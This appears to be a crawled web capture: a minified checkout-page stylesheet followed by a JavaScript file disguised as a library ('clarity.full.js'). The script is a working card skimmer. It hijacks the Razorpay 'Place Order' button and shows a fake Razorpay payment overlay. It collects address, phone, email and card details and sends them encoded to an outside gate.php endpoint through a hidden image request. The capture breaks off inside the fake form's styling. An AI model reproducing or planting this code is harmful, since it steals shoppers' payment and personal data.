.ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(../image/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../image/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../image/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-widget-overlay{background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}.col-md-4{width:33.33%}.col-md-8{width:66.66%}.col-md-6{width:50%}.col-md-12{width:100%}.col-md-4,.col-md-8,.col-md-6,.col-md-12{float:left;padding:0 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-md-4 .panel,.col-md-8 .panel,.col-md-6 .panel,.col-md-12 .panel{border:1px solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:15px}.checkout_page label{display:block;color:#5f5f5f;font-size:13px;font-weight:700}.checkout_page .form-group{margin-bottom:15px}.checkout_page .register_panel{border-top:1px solid #d5d6d9;padding-top:20px;margin-top:20px}.checkout_page .btn-group{font-weight:700}.col-md-12.full_width{padding:0}.checkout_page select{border-radius:5px;width:96%!important;height:46px!important}.checkout_page input[type=email],.checkout_page input[type=number],.checkout_page input[type=text],.checkout_page input[type=password],.checkout_page select,.checkout_page textarea{background:#fff;border:1px solid #d5d6d9;height:35px;box-shadow:none;padding-left:10px;font-size:14px;color:#000;width:93%;margin-top:0;border-radius:5px;margin-bottom:10px}.checkout_page .field-title{margin-top:5px;font-size:14px;margin-bottom:5px}.btn.btn-primary{background-color:#ef1d67;color:#fff;font-size:16px;padding:20px;line-height:0;cursor:pointer}.btn.btn-primary:hover{background-color:#000}.alert{padding:10px;border-radius:4px}.alert.alert-danger{padding:10px;background-color:#ef1d67;color:#fff}.checkout_login_link{background:#f7f7f7;font-size:16px;margin-bottom:10px;padding:10px}.checkout_page .left_side{width:30%;float:left}.checkout_page .right_side{width:68%;float:right}.checkout_page .checkout-content .address_block,.checkout_page .checkout-content .address_blockB{float:left;width:49%}.checkout_page .checkout_left_panel{float:none;width:auto}.checkout_page .address_radio{background-color:#fff;border:1px solid #ddd;border-radius:0;padding:12px;margin-bottom:12px}.checkout_page .address_radio.active{background-color:#f4fdfb;background-image:url(../image/correct.png);background-repeat:no-repeat;background-position:12px 14px}.checkout_page .address_radio .address_info{margin-left:25px}.checkout_page .address_radio .address_info .address{font-size:14px;line-height:22px}.checkout_page .address_radio .address_info .name{font-size:16px;font-weight:700;margin-bottom:5px}.checkout_page .address_radio input{float:left}.checkout_page .address_radio.active .address_info .address,.checkout_page .address_radio.active .address_info .name{}.checkout_page .address_options{overflow:hidden;margin-top:12px;padding-top:6px}.checkout_page .address_radio .edit_address a,.checkout_page .address_radio .remove_address a{font-size:13px}.checkout_page .address_radio .remove_address{text-align:right;display:inline-block;margin-left:0;float:left}.checkout_page .address_radio .edit_address{text-align:right;display:inline-block;margin-left:0;float:right}.checkout_page .address_radio .address_id.radio{position:absolute;left:-10000px}.checkout_page .add_new_address{background-color:#fff;padding:60px 20px;border-radius:7px;border:1px dashed grey;text-align:center;font-size:20px;cursor:pointer}.checkout_page .add_new_address .plus_icon{font-size:30px;border-radius:50px;border:1px solid grey;width:40px;height:40px;text-align:center;margin:0 auto;line-height:37px}.checkout_page .checkout_right_panel{width:auto;float:none}.checkout_page .bigloading{min-height:600px;height:100%;width:1200px;background-position:center 126px;opacity:.8;background-color:#fff}.checkout_page #coupons{background-color:#f7f7f7;padding:15px;margin-bottom:15px}.checkout_page #coupon_code{width:190px;height:28px;display:inline-block;margin-bottom:4px}.checkout_page #redeem_coupon{margin-top:0;font-size:14px}#edit-this-address .large-field{width:87%;padding:5px 10px;margin-bottom:5px;border:1px solid #d5d6d9;border-radius:4px}#edit-this-address .large-field.larf{width:94%;padding:10px}#edit-this-address .field-title{font-weight:700;margin-top:5px;font-size:13px;margin-bottom:5px}#edit-this-address{padding:15px;overflow:hidden}#edit-this-address select.large-field{padding:0 6px;height:40px;width:96%;margin-bottom:5px}.onepagcol.rev{width:40%}.onepagcol.pag{margin:0 1%}.onepagcol{float:left;width:28%;position:relative}.onepage .checkout{background:0 0;padding:10px 0;width:1200px;border:none}.rowmargin{}#edit-this-address .button,.onepage .button{padding:7px 20px;border-radius:5px;margin-top:10px}.onepage #payment-method{background:#fdf5f9;padding:15px;margin-bottom:20px}.onepage .checkout-product thead td{background:#f7f7f7;color:#333;font-size:15px}.onepage table.radio td{vertical-align:middle}.onepage #confirm{border:1px solid #e1e1e1;padding:15px}.onepage .checkout-product tfoot td{text-align:left;font-size:16px}.onepage .checkout-product tfoot td.total{text-align:right;font-size:16px}.onepage .checkout-product .price.subprice{font-size:18px}.onepage .checkout-product tfoot .opcshipping td{font-size:14px}.onepage .checkout-product .price.subprice .addition2{font-size:15px}.onepage .checkout-product thead .quantity{text-align:center}.onepage .checkout_right_panel .grand_total{font-size:22px}.onepage #button-confirm::before{display:none}.onepage .btn-success,.onepage #button-confirm,.onepage .btn.btn-primary{padding:8px 100px;font-size:18px;width:300px;display:block;text-align:center;margin:0 auto;line-height:20px;border-radius:5px;border:none;margin-top:12px}.onepage .payment .pull-right{float:none}.onepage h3{font-size:16px}@media only screen and (max-width:979px){.col-md-6,.col-md-8,.col-md-12,.col-md-4,.checkout_page .left_side,.onepage .checkout{width:100%}.checkout_page #coupon_code{width:90%}.ccavekb,.pp_standard,.paytm{background-size:100%}.checkout_page .right_side{width:100%;float:left}.checkout_suc #print .table-responsive{float:left;width:100%}.graybg.checksucess{padding:10px 0}}.homebottom #banner3{margin:0 29px 15px}.probotominfo{}.rewardpoint{background:#eee url(../image/point.png) no-repeat scroll 10px center;clear:both;display:block;font-size:13px;margin-bottom:0;padding-bottom:10px;padding-left:45px;padding-top:10px;color:#333;margin-top:10px}.checkout_page.onepage .bigloading{position:absolute;width:22px;min-height:auto;background-image:url(../image/loading12.gif);height:22px;background-position:center;top:-45px;right:0;left:auto}.myacblocktopinfo li a:hover{color:#ed3237}.myacblocktopinfo li a{color:#666;font-weight:400;font-size:14px}.top-heading a:before{content:'';position:absolute;top:2px;left:-14px;width:30px;height:30px;z-index:-1;border:1px solid #ed3237}.top-heading a:after{content:'';position:absolute;top:5px;left:-11px;width:30px;height:30px;z-index:-1;background:#ed3237}.itemright{position:absolute;bottom:-41px;left:0;right:0;z-index:2;transition:all .2s ease-in;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in}.proditeminfo:hover .itemright{bottom:0}.information_toggle{border-bottom:1px solid #e2e6e7;margin-bottom:20px;padding-bottom:10px}.information_toggle .information_box{overflow:hidden;padding-bottom:10px}.information_toggle i{float:left;color:#ed3237;margin-right:10px;font-size:40px;line-height:36px}.information_toggle .title{display:block;color:#222323;text-transform:uppercase;line-height:20px;overflow:hidden;width:auto}.information_toggle .title span{font-size:13px;line-height:18px;text-transform:none;color:#696e6e;display:block;padding-top:6px}.stripe{background:transparent url(../image/strip.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5446
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
